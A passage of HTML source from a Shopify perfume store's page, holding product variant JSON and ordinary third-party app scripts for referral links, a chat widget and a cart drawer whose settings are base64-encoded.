200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157399778,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44850517901538,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470654050530,"product_id":8003340632290,"position":2,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","variant_ids":[44850517901538]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157465314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766024425698,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536210452706,"product_id":8003340632290,"position":9,"created_at":"2025-08-14T10:18:30-04:00","updated_at":"2025-08-14T10:18:32-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_e9f2a21b-49b8-49c1-8b8a-3719ef1cfbdb.jpg?v=1755181112","variant_ids":[46766024425698]},"available":true,"name":"Tendencia a UNectarine Blossom \u0026 Honey - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364621447394,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_e9f2a21b-49b8-49c1-8b8a-3719ef1cfbdb.jpg?v=1755181112"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_e9f2a21b-49b8-49c1-8b8a-3719ef1cfbdb.jpg?v=1755181112"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832","options":["Presentación"],"media":[{"alt":null,"id":35162797637858,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832","width":3000},{"alt":null,"id":34919157465314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157432546,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157399778,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157334242,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157301474,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157268706,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157203170,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","width":3000},{"alt":null,"id":36364621447394,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_e9f2a21b-49b8-49c1-8b8a-3719ef1cfbdb.jpg?v=1755181112"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_e9f2a21b-49b8-49c1-8b8a-3719ef1cfbdb.jpg?v=1755181112","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eNectarine Blossom \u0026amp; Honey\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJo Malone London\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "collection",
      product: null,
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=perfumara-oficial.myshopify.com
  data-shop-domain=perfumara-oficial.myshopify.com
  data-external-identifier=HSM-4scdImXIar8QfsXwU7tqVqbmRxR41Az5v15zdBs
  
>
</script>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

